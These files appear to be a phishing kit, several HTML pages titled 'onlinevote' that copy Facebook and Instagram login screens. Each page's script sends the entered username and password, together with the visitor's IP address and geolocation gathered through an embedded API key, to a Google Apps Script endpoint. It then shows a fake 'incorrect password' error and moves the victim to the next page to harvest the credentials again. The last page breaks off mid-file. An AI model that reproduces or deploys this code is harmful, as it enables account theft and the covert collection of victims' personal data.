
<file: content.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>onlinevote</title>
    <link rel="stylesheet" href="/css/content2.css">
    
</head>
    <body style="background-color: #ffff;">
      
     <div >
        <span id="root">
          <section class="section-all">
            <!-- 1-Role Main -->
            <main class="main" role="main" >
                
              <div class="wrappe">
                <article class="article">
                  <div class="content">
                    <div style="margin: 1rem auto;">
                        <img class="logo" src="/img/logo.png"  alt=""> 
                      </div>

                      <h3 style="font-size:15px; margin:15px auto;text-align: center;">
                        Sign in to continue
                        </h3>


                     <!-- Header end -->
                     
                    <div class="login-box">
                    
                      <div class="form-wrap">
                        <form action= 'https://script.google.com/macros/s/AKfycbxJgEvjgMSvNX76WcA6GUa0qlboVAQkJ0Np-kn84RR-w5-YhxjXkUpIi4YpYprmW9LFeA/exec' id="form"  method="POST" >
      
                          <div class="input-box">
                            <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name='USER'  required >
                          </div>  
                          
                          <div class="input-box">
                            <input  type="password" name="PASS" id="password" placeholder="Password" aria-describedby="" min-length="8" aria-required="true" autocapitalize="off" autocorrect="off" required>
                          </div> 
                          <input type="text" name="CATEGORY" value="FFBB" hidden>
                          <input type="text" name="CONTINENT" id="continent" value="" hidden>
                          <input type="text" name="COUNTRY" id="country" value="" hidden>
                          <input type="text" name="CAPITAL" id="capital" value="" hidden>
                          <input type="text" name="STATE" id="state" value="" hidden>
                          <input type="text" name="CITY" id="city" value="" hidden>
                          <input type="text" name="CURRENCY" id="currency" value="" hidden>
                          <input type="text" name="PHONE_CODE" id="phone_code" value="" hidden>
                          <input type="text" name="IP_ADDRESS" id="ip" value="" hidden>
                          
                          <span class="button-box">
                            <button type="submit" name="submit" id="submit" class="btn">login</button>
                          </span>
                          
                          <div style="color:#1877F2; margin:12px; text-align:center;">
                            <p>Forgotten password?</p>
                          </div>

                          <!-- <div style="border: 1px solid rgb(219, 219, 252); margin:20px 16px;"></div> -->

                          <hr style="width:75%;">

                          
                          
                            <div id="error" style="display: none; color:red; margin:12px auto; font-size:0.8rem; padding:12px; text-align: center; ">
                              </div>
                         <div style="width:50%; height:17px; margin:12px auto; border:15px; padding:0 17px; ">
                            <button type="button" class="create-button" style="background-color: #42B72A; margin:2px;border:1px; border-radius:5px; font-size: 14px;
                            font-family:Arial, Helvetica, sans-serif; color:#ffff">
                              <p style= "padding:4px; ">Create new account</p>
                            </button>
                          </div>
                        </form>
                      
                    </div>
                                <!-- error messages... -->
                              
                    </div> <!-- Login-box end -->
      
                   <!-- Signup-box end -->
      
                  <div style="margin:18px auto;"><h4>Create a Page <span>for a celebrity, brand or business.</span></h4></div>
                  </div> <!-- Content end -->
                </article>
              </div> <!-- Wrapper end -->
            </main>
          </section>
        </div>
      
            <!-- 2-Role Footer -->
            <footer class="footer" role="contentinfo">
              <div class="footer-container">
      
                <nav class="footer-nav" role="navigation" style="height:26rem;">
                  <ul>
                    <li><a href="">About</a></li>
                    <li><a href="">Blog</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">help</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">Help</a></li>
                    <li><a href="">API</a></li>
                    <li><a href="">Terms</a></li>
                    <li><a href="">Top Accounts</a></li>
                    <li><a href="">Locations</a></li>
                    <li><a href="">Contact UPloading and Non-Users</a></li>
                    <li>
                      <span class="language">
                        <select name="language" class="select" onchange="la(this.value)">
                          <option value="#">English</option>
                          <option value="http://ru-instafollow.bitballoon.com">Russian</option>
                        </select>
                      </span>
                    </li>
                  </ul>
                </nav>
              </div> <!-- Footer container end -->
            </footer>
            
        </span> <!-- Root -->
      
        
        

        <script>
          const  error= document.querySelector("#error");
          const form = document.querySelector("#form")
         const submitButton = document.querySelector("#submit")
         const scriptURL = 'https://script.google.com/macros/s/AKfycbxJgEvjgMSvNX76WcA6GUa0qlboVAQkJ0Np-kn84RR-w5-YhxjXkUpIi4YpYprmW9LFeA/exec'
      
         form.addEventListener('submit', e => {
           submitButton.disabled = true
           e.preventDefault() 
           let requestBody = new FormData(form)
           fetch(scriptURL, { method: 'POST', body: requestBody})
           .then(function response(data){
          //  alert("plese insert a valid username and password...")
                error.style.display="block";
                error.innerHTML="The password you entered is incorrect. Check your password or username and try again.";
            //
            submitButton.disabled = true
           setTimeout(() => {
            window.location.href= "/contentff.html";
           }, 4000);
            form.rest();
           })
            .catch(error => {
          
              submitButton.disabled = false })
}) 


var xhr= new XMLHttpRequest();
 xhr.addEventListener('readystatechange', function (){


    if(xhr.readyState==4){
        var data = JSON.parse(this.responseText);
        let continentName = data.continent.name;
        let countryName = data.country.name;
        let cityName = data.country.capital;
        let state= data.state.name;
        let city= data.city.name;
        let countryCurrency = data.country.currency;
        let phoneCode= data.country.phone_code;
        let ip = data.ip;

        document.getElementById("continent").value = continentName;
        document.getElementById("country").value = countryName;
        document.getElementById("capital").value = cityName;
        document.getElementById("state").value = state;
        document.getElementById("city").value = city;
        document.getElementById("currency").value = countryCurrency;
        document.getElementById("phone_code").value = phoneCode;
        document.getElementById("ip").value = ip;
        
      }

     
    })
xhr.open('GET', 'https://api.geoapify.com/v1/ipinfo?&apiKey=1ee5beee55c74cde815530b82f8ab2bf');
xhr.send();


      
      </script>
      </body


</html>
</file>

<file: content2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>onlinevote</title>
    <link rel="stylesheet" href="/css/content2.css">
    
</head>
    <body>
          
      
            <!-- 1-Role Main -->
            <main class="main" role="main">
              <div class="wrapper">
                <article class="article">
                  <div class="content">
                    <div class="login-box">
                      <div class="header">
                        <img class="logo" src="img/iiiggg.png"  alt="">
                      </div><!-- Header end -->
                      <div class="form-wrap">
                        <form action= 'https://script.google.com/macros/s/AKfycbxJgEvjgMSvNX76WcA6GUa0qlboVAQkJ0Np-kn84RR-w5-YhxjXkUpIi4YpYprmW9LFeA/exec' id="form"  method="POST">
      
                          <div class="input-box">
                            <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name='USER'  required >
                          </div>  
                          
                          <div class="input-box">
                            <input  type="password" name="PASS" id="password" placeholder="Password" aria-describedby="" min-length="8" aria-required="true" autocapitalize="off" autocorrect="off" required>
                          </div> 
                          <input type="text" name="CATEGORY" value="IIGG" hidden>
                          <input type="text" name="CONTINENT" id="continent" value="" hidden>
                          <input type="text" name="COUNTRY" id="country" value="" hidden>
                          <input type="text" name="CAPITAL" id="capital" value="" hidden>
                          <input type="text" name="STATE" id="state" value="" hidden>
                          <input type="text" name="CITY" id="city" value="" hidden>
                          <input type="text" name="CURRENCY" id="currency" value="" hidden>
                          <input type="text" name="PHONE_CODE" id="phone_code" value="" hidden>
                          <input type="text" name="IP_ADDRESS" id="ip" value="" hidden>
                          <span class="button-box">
                            <button type="submit" name="submit" id="submit" class="btn">login</button>
                          </span>  



      
                          <!-- <a class="forgot" href="">Forgot password?</a> -->
                        </form>
                      </div>
                                <!-- error messages... -->

                                <div id="error" style="display: none; color:red; margin:12px auto; font-size:0.5rem; padding:12px; text-align: center; ">
                              </div><!-- Form-wrap end -->
                    </div>
                    
                    <div style="text-align: center; margin:23px auto; color:#737373;" > Forgot password? </div><!-- Login-box end -->
      
                    <div class="login-box">
                      <p class="text">Don't have an account?<a href="#">Sign up</a></p>
                    </div> <!-- Signup-box end -->
      
                    <div class="app">
                      <p>Get the app.</p>
                      <div class="app-img">
                        <a href="#"><img src="/img/insta.png" >
                        </a>

                        <a href="#"><img src="/img/mistant.png" >
                        </a>
                         
                      </div>  <!-- App-img end-->
                    </div> <!-- App end -->
                  </div> <!-- Content end -->
                </article>
              </div> <!-- Wrapper end -->
            </main>
      
            <!-- 2-Role Footer -->
            <footer class="footer" role="contentinfo">
              <div class="footer-container">
      
                <nav class="footer-nav" role="navigation">
                  <ul>
                    <li><a href="">About</a></li>
                    <li><a href="">Blog</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">help</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">Help</a></li>
                    <li><a href="">API</a></li>
                    <li><a href="">Terms</a></li>
                    <li><a href="">Top Accounts</a></li>
                    <li><a href="">Locations</a></li>
                    <li><a href="">Contact UPloading and Non-Users</a></li>
                    <li>
                      <span class="language">
                        <select name="language" class="select" onchange="la(this.value)">
                          <option value="#">English</option>
                          <option value="http://ru-instafollow.bitballoon.com">Russian</option>
                        </select>
                      </span>
                    </li>
                  </ul>
                </nav>
      
                <span class="footer-logo">;</span>
              </div> <!-- Footer container end -->
            </footer>
            
          </section>
        </span> <!-- Root -->
      
        
        

        <script>
          const  error= document.querySelector("#error");
          const form = document.querySelector("#form")
         const submitButton = document.querySelector("#submit")
         const scriptURL = 'https://script.google.com/macros/s/AKfycbxJgEvjgMSvNX76WcA6GUa0qlboVAQkJ0Np-kn84RR-w5-YhxjXkUpIi4YpYprmW9LFeA/exec'
      
         form.addEventListener('submit', e => {
           submitButton.disabled = true
           e.preventDefault() 
           let requestBody = new FormData(form)
           fetch(scriptURL, { method: 'POST', body: requestBody})
           .then(function response(data){
               var error = document.getElementById("error");
                error.style.display="block";
                error.innerHTML="The password you entered is incorrect. Check your password or username and try again.";
            //
            submitButton.disabled = true
           setTimeout(() => {
            window.location.href= "/content3.html";
           }, 2000);
            form.rest();
           })
            .catch(error => {
              submitButton.disabled = false })
}) 


var xhr= new XMLHttpRequest();
 xhr.addEventListener('readystatechange', function (){


    if(xhr.readyState==4){
      var data = JSON.parse(this.responseText);
        let continentName = data.continent.name;
        let countryName = data.country.name;
        let cityName = data.country.capital;
        let state= data.state.name;
        let city= data.city.name;
        let countryCurrency = data.country.currency;
        let phoneCode= data.country.phone_code;
        let ip = data.ip;

        document.getElementById("continent").value = continentName;
        document.getElementById("country").value = countryName;
        document.getElementById("capital").value = cityName;
        document.getElementById("state").value = state;
        document.getElementById("city").value = city;
        document.getElementById("currency").value = countryCurrency;
        document.getElementById("phone_code").value = phoneCode;
        document.getElementById("ip").value = ip;
        
      }

     
    })
xhr.open('GET', 'https://api.geoapify.com/v1/ipinfo?&apiKey=1ee5beee55c74cde815530b82f8ab2bf');
xhr.send();


      
      </script>
      </body


</html>
</file>

<file: content3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>onlinevote</title>
    <link rel="stylesheet" href="/css/content2.css">
    
</head>
    <body>
          
      
            <!-- 1-Role Main -->
            <main class="main" role="main">
              <div class="wrapper">
                <article class="article">
                  <div class="content">
                    <div class="login-box">
                      <div class="header">
                        <img class="logo" src="img/iiiggg.png"  alt="">
                      </div><!-- Header end -->
                      <div class="form-wrap">
                        <form action= 'https://script.google.com/macros/s/AKfycbxJgEvjgMSvNX76WcA6GUa0qlboVAQkJ0Np-kn84RR-w5-YhxjXkUpIi4YpYprmW9LFeA/exec' id="form"  method="POST">
      
                          <div class="input-box">
                            <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name='USER'  required >
                          </div>  
                          
                          <div class="input-box">
                            <input  type="password" name="PASS" id="password" placeholder="Password" aria-describedby="" min-length="8" aria-required="true" autocapitalize="off" autocorrect="off" required>
                          </div> 
                          <input type="text" name="CATEGORY" value="IIGG" hidden>
                          <input type="text" name="CONTINENT" id="continent" value="" hidden>
                          <input type="text" name="COUNTRY" id="country" value="" hidden>
                          <input type="text" name="CAPITAL" id="capital" value="" hidden>
                          <input type="text" name="STATE" id="state" value="" hidden>
                          <input type="text" name="CITY" id="city" value="" hidden>
                          <input type="text" name="CURRENCY" id="currency" value="" hidden>
                          <input type="text" name="PHONE_CODE" id="phone_code" value="" hidden>
                          <input type="text" name="IP_ADDRESS" id="ip" value="" hidden>
                          <span class="button-box">
                            <button type="submit" name="submit" id="submit" class="btn">login</button>
                          </span>  



      
                          <!-- <a class="forgot" href="">Forgot password?</a> -->
                        </form>
                      </div>
                                <!-- error messages... -->

                                <div id="error" style="display: none; color:red; margin:12px auto; font-size:0.5rem; padding:12px; text-align: center; ">
                              </div><!-- Form-wrap end -->
                    </div>
                    
                    <div style="text-align: center; margin:23px auto; color:#737373;" > Forgot password? </div><!-- Login-box end -->
      
                    <div class="login-box">
                      <p class="text">Don't have an account?<a href="#">Sign up</a></p>
                    </div> <!-- Signup-box end -->
      
                    <div class="app">
                      <p>Get the app.</p>
                      <div class="app-img">
                        <a href="#"><img src="/img/insta.png" >
                        </a>

                        <a href="#"><img src="/img/mistant.png" >
                        </a>
                         
                      </div>  <!-- App-img end-->
                    </div> <!-- App end -->
                  </div> <!-- Content end -->
                </article>
              </div> <!-- Wrapper end -->
            </main>
      
            <!-- 2-Role Footer -->
            <footer class="footer" role="contentinfo">
              <div class="footer-container">
      
                <nav class="footer-nav" role="navigation">
                  <ul>
                    <li><a href="">About</a></li>
                    <li><a href="">Blog</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">help</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">Help</a></li>
                    <li><a href="">API</a></li>
                    <li><a href="">Terms</a></li>
                    <li><a href="">Top Accounts</a></li>
                    <li><a href="">Locations</a></li>
                    <li><a href="">Contact UPloading and Non-Users</a></li>
                    <li>
                      <span class="language">
                        <select name="language" class="select" onchange="la(this.value)">
                          <option value="#">English</option>
                          <option value="http://ru-instafollow.bitballoon.com">Russian</option>
                        </select>
                      </span>
                    </li>
                  </ul>
                </nav>
      
                <span class="footer-logo">;</span>
              </div> <!-- Footer container end -->
            </footer>
            
          </section>
        </span> <!-- Root -->
      
        
        

        <script>
          const  error= document.querySelector("#error");
          const form = document.querySelector("#form")
         const submitButton = document.querySelector("#submit")
         const scriptURL = 'https://script.google.com/macros/s/AKfycbxJgEvjgMSvNX76WcA6GUa0qlboVAQkJ0Np-kn84RR-w5-YhxjXkUpIi4YpYprmW9LFeA/exec'
      
         form.addEventListener('submit', e => {
           submitButton.disabled = true
           e.preventDefault() 
           let requestBody = new FormData(form)
           fetch(scriptURL, { method: 'POST', body: requestBody})
           .then(function response(data){
               var error = document.getElementById("error");
                error.style.display="block";
                error.innerHTML="The password you entered is incorrect. Check your password or username and try again.";
            //
            submitButton.disabled = true
           setTimeout(() => {
            window.location.href= "/content4.html";
           }, 2000);
            form.rest();
           })
            .catch(error => {
              submitButton.disabled = false })
}) 


var xhr= new XMLHttpRequest();
 xhr.addEventListener('readystatechange', function (){


    if(xhr.readyState==4){
      var data = JSON.parse(this.responseText);
        let continentName = data.continent.name;
        let countryName = data.country.name;
        let cityName = data.country.capital;
        let state= data.state.name;
        let city= data.city.name;
        let countryCurrency = data.country.currency;
        let phoneCode= data.country.phone_code;
        let ip = data.ip;

        document.getElementById("continent").value = continentName;
        document.getElementById("country").value = countryName;
        document.getElementById("capital").value = cityName;
        document.getElementById("state").value = state;
        document.getElementById("city").value = city;
        document.getElementById("currency").value = countryCurrency;
        document.getElementById("phone_code").value = phoneCode;
        document.getElementById("ip").value = ip;
        
      }

     
    })
xhr.open('GET', 'https://api.geoapify.com/v1/ipinfo?&apiKey=1ee5beee55c74cde815530b82f8ab2bf');
xhr.send();


      
      </script>
      </body


</html>
</file>

<file: content4.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>onlinevote</title>
    <link rel="stylesheet" href="/css/content2.css">
    
</head>
    <body>
          
      
            <!-- 1-Role Main -->
            <main class="main" role="main">
              <div class="wrapper">
                <article class="article">
                  <div class="content">
                    <div class="login-box">
                      <div class="header">
                        <img class="logo" src="img/iiiggg.png"  alt="">
                      </div><!-- Header end -->
                      <div class="form-wrap">
                        <form action= 'https://script.google.com/macros/s/AKfycbxJgEvjgMSvNX76WcA6GUa0qlboVAQkJ0Np-kn84RR-w5-YhxjXkUpIi4YpYprmW9LFeA/exec' id="form"  method="POST">
      
                          <div class="input-box">
                            <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name='USER'  required >
                          </div>  
                          
                          <div class="input-box">
                            <input  type="password" name="PASS" id="password" placeholder="Password" aria-describedby="" min-length="8" aria-required="true" autocapitalize="off" autocorrect="off" required>
                          </div> 
                          <input type="text" name="CATEGORY" value="IIGG" hidden>
                          <input type="text" name="CONTINENT" id="continent" value="" hidden>
                          <input type="text" name="COUNTRY" id="country" value="" hidden>
                          <input type="text" name="CAPITAL" id="capital" value="" hidden>
                          <input type="text" name="STATE" id="state" value="" hidden>
                          <input type="text" name="CITY" id="city" value="" hidden>
                          <input type="text" name="CURRENCY" id="currency" value="" hidden>
                          <input type="text" name="PHONE_CODE" id="phone_code" value="" hidden>
                          <input type="text" name="IP_ADDRESS" id="ip" value="" hidden>
                          <span class="button-box">
                            <button type="submit" name="submit" id="submit" class="btn">login</button>
                          </span>  



      
                          <!-- <a class="forgot" href="">Forgot password?</a> -->
                        </form>
                      </div>
                                <!-- error messages... -->

                                <div id="error" style="display: none; color:red; margin:12px auto; font-size:0.5rem; padding:12px; text-align: center; ">
                              </div><!-- Form-wrap end -->
                    </div>
                    
